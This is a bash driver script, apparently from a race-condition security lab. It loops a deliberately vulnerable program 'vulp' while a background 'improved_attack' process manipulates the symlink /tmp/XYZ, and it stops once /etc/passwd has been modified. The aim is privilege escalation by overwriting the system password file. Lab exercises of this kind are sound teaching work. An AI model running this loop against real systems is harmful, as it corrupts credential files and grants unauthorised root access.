 #!/bin/bash

CHECK_FILE="ls -l /etc/passwd"
old=$($CHECK_FILE)
new=$($CHECK_FILE)

# Launch the improved attack program in the background
./improved_attack &
attack_pid=$!

# Function to check if the symbolic link is created correctly
check_link() {
    if [ -L "/tmp/XYZ" ]; then
        echo "Symbolic link /tmp/XYZ created."
    else
        echo "Failed to create symbolic link /tmp/XYZ."
    fi
}

check_link

# Run the vulnerable program in a loop until the passwd file is changed
while [ "$old" == "$new" ]; do
    ./vulp < passwd_input
    new=$($CHECK_FILE)
    check_link
done

# Kill the attack program
kill $attack_pid

echo "STOP... The passwd file has been changed."